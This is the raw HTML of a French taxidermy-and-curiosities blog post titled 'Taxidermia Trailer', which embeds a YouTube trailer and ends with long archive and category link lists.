

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxidermiecuriosites.com/2021/12/taxidermia-trailer/
body_size: 26194
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Taxidermia Trailer | Taxidermie et curiosités</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://taxidermiecuriosites.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Taxidermie et curiosités &raquo; Flux" href="https://taxidermiecuriosites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taxidermie et curiosités &raquo; Flux des commentaires" href="https://taxidermiecuriosites.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///taxidermiecuriosites.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///taxidermiecuriosites.com/wp-content/themes/default/inc/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https:///taxidermiecuriosites.com/wp-content/themes/default/inc/css/bootstrap-theme.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///taxidermiecuriosites.com/wp-content/themes/default/inc/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lovetype-style-css'  href='https:///taxidermiecuriosites.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///taxidermiecuriosites.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-content/themes/default/inc/js/bootstrap.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taxidermiecuriosites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://taxidermiecuriosites.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Actias heterogyna Golden Moonmoth Real Moth luna Moth Frame Showcase Gold Moon Stars Sorcière Nature Taxidermie Gothique M' href='https://taxidermiecuriosites.com/2021/12/actias-heterogyna-golden-moonmoth-real-moth-luna-moth-frame-showcase-gold-moon-stars-sorciere-nature-taxidermie-gothique-m/' />
<link rel='next' title='Souris taxidermique avec Candy Love. Petite monture de taxidermie de souris avec bonbons de c ur de la Saint-Valentin, je vous aime cadeau ami romantique désespéré' href='https://taxidermiecuriosites.com/2021/12/souris-taxidermique-avec-candy-love-petite-monture-de-taxidermie-de-souris-avec-bonbons-de-c-ur-de-la-saint-valentin-je-vous-aime-cadeau-ami-romantique-desespere/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://taxidermiecuriosites.com/2021/12/taxidermia-trailer/' />
<link rel='shortlink' href='https://taxidermiecuriosites.com/?p=1490' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/cilydu.js"></script>
<script type="text/javascript" src="/xukigaguv.js"></script>
</head>

<body class="single single-post postid-1490 single-format-standard">
<div id="page" class="hfeed site">
	
	<header class="banner navbar navbar-default navbar-static-top" role="banner">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="https://taxidermiecuriosites.com/">Taxidermie et curiosités</a>
    </div>

    <nav class="collapse navbar-collapse" role="navigation">
          </nav>
  </div>
</header>



	<div id="content" class="site-content bgimage container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1490" class="post-1490 post type-post status-publish format-standard hentry category-taxidermia tag-taxidermia tag-trailer">

  <div class="post-wrapper row">
	<header class="entry-header">
		<h1 class="entry-title">Taxidermia Trailer</h1>
		 
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://taxidermiecuriosites.com/author/admin/">
							</a>
						<div id="time">
			<span class="month">déc</span>
			<span class="day">06</span>
			<span class="year">2021</span>
			</div>
						
		 </aside>
                
	<div class="entry-content  col-md-10">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/fgseit3KcgE" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://taxidermiecuriosites.com/2021/12/taxidermia-trailer/" data-a2a-title="Taxidermia Trailer"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftaxidermiecuriosites.com%2F2021%2F12%2Ftaxidermia-trailer%2F&amp;linkname=Taxidermia%20Trailer" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftaxidermiecuriosites.com%2F2021%2F12%2Ftaxidermia-trailer%2F&amp;linkname=Taxidermia%20Trailer" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftaxidermiecuriosites.com%2F2021%2F12%2Ftaxidermia-trailer%2F&amp;linkname=Taxidermia%20Trailer" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://taxidermiecuriosites.com/2021/12/taxidermia-trailer/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->
</div>	
	<footer class="entry-footer well">
		This entry was posted in <a href="https://taxidermiecuriosites.com/category/taxidermia/" rel="category tag">taxidermia</a> and tagged <a href="https://taxidermiecuriosites.com/tag/taxidermia/" rel="tag">taxidermia</a>, <a href="https://taxidermiecuriosites.com/tag/trailer/" rel="tag">trailer</a>. Bookmark the <a href="https://taxidermiecuriosites.com/2021/12/taxidermia-trailer/" rel="bookmark">permalink</a>.
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->



				<nav class="navigation post-navigation" role="navigation">
		<h4 class="screen-reader-text">Read other posts</h4>
		<ul class="pager">
			 <li class="previous"><a href="https://taxidermiecuriosites.com/2021/12/actias-heterogyna-golden-moonmoth-real-moth-luna-moth-frame-showcase-gold-moon-stars-sorciere-nature-taxidermie-gothique-m/" rel="prev"><span class="meta-nav">&larr;</span> Actias heterogyna Golden Moonmoth Real Moth luna Moth Frame Showcase Gold Moon Stars Sorcière Nature Taxidermie Gothique M</a></li><li class="next"><a href="https://taxidermiecuriosites.com/2021/12/souris-taxidermique-avec-candy-love-petite-monture-de-taxidermie-de-souris-avec-bonbons-de-c-ur-de-la-saint-valentin-je-vous-aime-cadeau-ami-romantique-desespere/" rel="next">Souris taxidermique avec Candy Love. Petite monture de taxidermie de souris avec bonbons de c ur de la Saint-Valentin, je vous aime cadeau ami romantique désespéré <span class="meta-nav">&rarr;</span></a></li>		</ul><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->
 

	</div><!-- #content -->
<!-- Footer -->
 <footer id="colophon" class="footer" role="contentinfo">
		
  	
	<div id="bottom">
		<div class="container">
			 <div class="row">
                    <div class="col-md-4">
                       <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://taxidermiecuriosites.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title clearfix">Articles récents</h4>		<ul>
					<li>
				<a href="https://taxidermiecuriosites.com/2026/01/moule-a-gants-vintage-en-fonte-daluminium-curiosite-objet-de-decoration-industrielle-objet-industriel-retro-design-metal-argente/">Moule à gants vintage en fonte d&rsquo;aluminium curiosité objet de décoration industrielle objet industriel rétro design métal argenté</a>
						</li>
					<li>
				<a href="https://taxidermiecuriosites.com/2026/01/magnifique-composition-de-veritables-papillons-morpho-didius-et-sangaris-morpho-in-love-50cm-x-50-cm/">Magnifique composition de véritables Papillons Morpho didius et Sangaris Morpho in Love 50cm x 50 cm</a>
						</li>
					<li>
				<a href="https://taxidermiecuriosites.com/2026/01/splendide-envolee-de-2-papillons-exotiques-morpho-luna-du-perou-sous-globe-en-verre-contemporain/">Splendide Envolée de 2 Papillons Exotiques Morpho Luna du Pérou sous globe en verre Contemporain</a>
						</li>
					<li>
				<a href="https://taxidermiecuriosites.com/2026/01/conus-litteratus-grand-coquillage-noir-et-blanc-coquillage-cone-cabinet-de-curiosite-coquillage-exotique-collection-taxidermie/">Conus litteratus, grand coquillage noir et blanc, coquillage cône, cabinet de curiosité, coquillage exotique collection, taxidermie</a>
						</li>
					<li>
				<a href="https://taxidermiecuriosites.com/2026/01/conus-capitaneus-coquillage-cone-cabinet-de-curiosite-coquillage-de-collection-conus-coquillage-exotique-conidae-decoration-maison/">Conus capitaneus, coquillage cône, cabinet de curiosité, coquillage de collection, conus, coquillage exotique, conidae, décoration maison</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title clearfix">Archives</h4>		<ul>
	<li><a href='https://taxidermiecuriosites.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/08/'>août 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/02/'>février 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/08/'>août 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/02/'>février 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/08/'>août 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/02/'>février 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/08/'>août 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/02/'>février 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/08/'>août 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/02/'>février 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://taxidermiecuriosites.com/2020/11/'>novembre 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title clearfix">Catégories</h4>		<ul>
	<li class="cat-item cat-item-1559"><a href="https://taxidermiecuriosites.com/category/22-pouces/" >22 pouces</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://taxidermiecuriosites.com/category/24-images-de-comptage/" >24 images de comptage</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://taxidermiecuriosites.com/category/3-oeuvres-dart-mural/" >3 œuvres d&#039;art mural</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://taxidermiecuriosites.com/category/a-accrocher/" >à accrocher</a>
</li>
	<li class="cat-item cat-item-11511"><a href="https://taxidermiecuriosites.com/category/abalone-paua/" >abalone paua</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://taxidermiecuriosites.com/category/abeille/" >abeille</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://taxidermiecuriosites.com/category/abeille-libellule/" >abeille libellule</a>
</li>
	<li class="cat-item cat-item-8602"><a href="https://taxidermiecuriosites.com/category/abnormal/" >abnormal</a>
</li>
	<li class="cat-item cat-item-9271"><a href="https://taxidermiecuriosites.com/category/acherontia-atropos/" >acherontia atropos</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://taxidermiecuriosites.com/category/acherontia-styx/" >acherontia styx</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://taxidermiecuriosites.com/category/achigan-a-petite-bouche/" >achigan à petite bouche</a>
</li>
	<li class="cat-item cat-item-8559"><a href="https://taxidermiecuriosites.com/category/aegithina-tiphia/" >aegithina tiphia</a>
</li>
	<li class="cat-item cat-item-7052"><a href="https://taxidermiecuriosites.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://taxidermiecuriosites.com/category/affichage-dentomologie/" >affichage d&#039;entomologie</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://taxidermiecuriosites.com/category/affichage-des-abeilles/" >affichage des abeilles</a>
</li>
	<li class="cat-item cat-item-8634"><a href="https://taxidermiecuriosites.com/category/affronte/" >affronte</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://taxidermiecuriosites.com/category/africain/" >africain</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://taxidermiecuriosites.com/category/africaine/" >africaine</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://taxidermiecuriosites.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://taxidermiecuriosites.com/category/afrique/" >afrique</a>
</li>
	<li class="cat-item cat-item-10815"><a href="https://taxidermiecuriosites.com/category/aglais-io/" >aglais io</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://taxidermiecuriosites.com/category/aiguille/" >aiguille</a>
</li>
	<li class="cat-item cat-item-10809"><a href="https://taxidermiecuriosites.com/category/aiguilles/" >aiguilles</a>
</li>
	<li class="cat-item cat-item-9595"><a href="https://taxidermiecuriosites.com/category/akita/" >akita</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://taxidermiecuriosites.com/category/albinos/" >albinos</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://taxidermiecuriosites.com/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://taxidermiecuriosites.com/category/alcides-de-dorcus/" >alcides de dorcus</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://taxidermiecuriosites.com/category/alice-au-pays-des-merveilles/" >alice au pays des merveilles</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://taxidermiecuriosites.com/category/aliceinwonderland/" >aliceinwonderland</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://taxidermiecuriosites.com/category/allemand/" >allemand</a>
</li>
	<li class="cat-item cat-item-9318"><a href="https://taxidermiecuriosites.com/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-8125"><a href="https://taxidermiecuriosites.com/category/amethyste/" >amethyste</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://taxidermiecuriosites.com/category/ammonite/" >ammonite</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://taxidermiecuriosites.com/category/amour/" >amour</a>
</li>
	<li class="cat-item cat-item-10675"><a href="https://taxidermiecuriosites.com/category/amulette-tribale/" >amulette tribale</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://taxidermiecuriosites.com/category/anatomical/" >anatomical</a>
</li>
	<li class="cat-item cat-item-9445"><a href="https://taxidermiecuriosites.com/category/anatomie/" >anatomie</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://taxidermiecuriosites.com/category/anatomie-humaine/" >anatomie humaine</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://taxidermiecuriosites.com/category/anatomie-veterinaire/" >anatomie vétérinaire</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://taxidermiecuriosites.com/category/anatomique/" >anatomique</a>
</li>
	<li class="cat-item cat-item-8046"><a href="https://taxidermiecuriosites.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-9304"><a href="https://taxidermiecuriosites.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-9496"><a href="https://taxidermiecuriosites.com/category/ancienne-boite-pastilles/" >ancienne boîte pastilles</a>
</li>
	<li class="cat-item cat-item-7815"><a href="https://taxidermiecuriosites.com/category/ancient-fish/" >ancient fish</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://taxidermiecuriosites.com/category/andouiller/" >andouiller</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://taxidermiecuriosites.com/category/anguille/" >anguille</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://taxidermiecuriosites.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://taxidermiecuriosites.com/category/animal-momifie/" >animal momifié</a>
</li>
	<li class="cat-item cat-item-6573"><a href="https://taxidermiecuriosites.com/category/animal-sauvage-empailche/" >animal sauvage empailché</a>
</li>
	<li class="cat-item cat-item-10183"><a href="https://taxidermiecuriosites.com/category/animal-skulls/" >animal skulls</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://taxidermiecuriosites.com/category/animaux/" >animaux</a>
</li>
	<li class="cat-item cat-item-11166"><a href="https://taxidermiecuriosites.com/category/ant/" >ant</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://taxidermiecuriosites.com/category/antilope/" >antilope</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://taxidermiecuriosites.com/category/antilope-damerique/" >antilope d&#039;amérique</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://taxidermiecuriosites.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://taxidermiecuriosites.com/category/antique-anatomy/" >antique anatomy</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://taxidermiecuriosites.com/category/antler/" >antler</a>
</li>
	<li class="cat-item cat-item-9520"><a href="https://taxidermiecuriosites.com/category/antlers/" >antlers</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://taxidermiecuriosites.com/category/apothecary-jars/" >apothecary jars</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://taxidermiecuriosites.com/category/apothicaire/" >apothicaire</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://taxidermiecuriosites.com/category/araignee/" >araignée</a>
</li>
	<li class="cat-item cat-item-8958"><a href="https://taxidermiecuriosites.com/category/arche/" >arche</a>
</li>
	<li class="cat-item cat-item-11183"><a href="https://taxidermiecuriosites.com/category/argema-mittrei-femelle/" >argema mittrei femelle</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://taxidermiecuriosites.com/category/armoire-a-curiosites/" >armoire à curiosités</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://taxidermiecuriosites.com/category/ars-goetia/" >ars goetia</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://taxidermiecuriosites.com/category/art/" >art</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://taxidermiecuriosites.com/category/art-de-crane-animal/" >art de crâne animal</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://taxidermiecuriosites.com/category/art-de-laile/" >art de l&#039;aile</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://taxidermiecuriosites.com/category/art-de-la-resine/" >art de la résine</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://taxidermiecuriosites.com/category/art-du-cimetiere/" >art du cimetière</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://taxidermiecuriosites.com/category/art-du-crane/" >art du crâne</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://taxidermiecuriosites.com/category/art-du-crane-de-vache/" >art du crâne de vache</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://taxidermiecuriosites.com/category/art-du-crane-peruvien/" >art du crâne péruvien</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://taxidermiecuriosites.com/category/art-etrange/" >art étrange</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://taxidermiecuriosites.com/category/art-gothique/" >art gothique</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://taxidermiecuriosites.com/category/art-mural/" >art mural</a>
</li>
	<li class="cat-item cat-item-8611"><a href="https://taxidermiecuriosites.com/category/art-naturel/" >art naturel</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://taxidermiecuriosites.com/category/art-osseux/" >art osseux</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://taxidermiecuriosites.com/category/art-populaire/" >art populaire</a>
</li>
	<li class="cat-item cat-item-7124"><a href="https://taxidermiecuriosites.com/category/art-sorceleur/" >art sorceleur</a>
</li>
	<li class="cat-item cat-item-8332"><a href="https://taxidermiecuriosites.com/category/artisanat/" >artisanat</a>
</li>
	<li class="cat-item cat-item-10969"><a href="https://taxidermiecuriosites.com/category/artisanat-mexicain-mexique/" >artisanat mexicain mexique</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://taxidermiecuriosites.com/category/arts-ou-piece-maitresse/" >arts ou pièce maîtresse</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://taxidermiecuriosites.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-8763"><a href="https://taxidermiecuriosites.com/category/association/" >association</a>
</li>
	<li class="cat-item cat-item-10911"><a href="https://taxidermiecuriosites.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://taxidermiecuriosites.com/category/atelier-de-preparation/" >atelier de préparation</a>
</li>
	<li class="cat-item cat-item-11010"><a href="https://taxidermiecuriosites.com/category/athos/" >athos</a>
</li>
	<li class="cat-item cat-item-8790"><a href="https://taxidermiecuriosites.com/category/atrina/" >atrina</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://taxidermiecuriosites.com/category/attrape-soleil/" >attrape-soleil</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://taxidermiecuriosites.com/category/attrapeur-de-reve-dos/" >attrapeur de rêve d&#039;os</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://taxidermiecuriosites.com/category/australie/" >australie</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://taxidermiecuriosites.com/category/autour/" >autour</a>
</li>
	<li class="cat-item cat-item-8112"><a href="https://taxidermiecuriosites.com/category/auzoux/" >auzoux</a>
</li>
